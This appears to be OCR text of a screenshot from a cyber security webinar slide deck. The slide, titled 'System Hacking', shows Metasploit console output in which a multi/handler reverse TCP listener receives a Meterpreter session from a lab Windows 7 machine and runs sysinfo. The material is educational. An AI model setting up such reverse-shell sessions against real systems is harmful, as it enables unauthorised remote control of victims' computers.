 Webinar On Cyber Security - PowerPoint
Sign in
File Home Insert Design Transitions Animations Slide Show Review View Help Tell me what you want to do
Share
Paste
Cut
Copy
Format Painter
Clipboard
New
Slide
Layout
Reset
Section
Slides
23
Font
Text Direction
Align Text
Convert to SmartArt
Paragraph
Arrange
Quick
Styles
Shape Fill
Shape Outline
Shape Effects
Drawing
Find
Replace
Select
Editing
17
19
20
21
22
23
24
System Hacking
Actual hacking takes place here.
Attacker successfully finds a way to hack.
Performs all the possible attacks.
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.20.10.4:4545
[*] Sending stage (180291 bytes) to 172.20.10.13
[*] Meterpreter session 1 opened (172.20.10.4:4545 -> 172.20.10.13:49230) at 2020-05-02 04:19:02 +0530
meterpreter > sysinfo
Computer : IE8WIN7
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 3
Meterpreter : x86/windows
meterpreter >
meterpreter >
Slide 23 of 30
English (India)
Notes
Comments
86%
Type here to search
12:03 PM
07-06-2020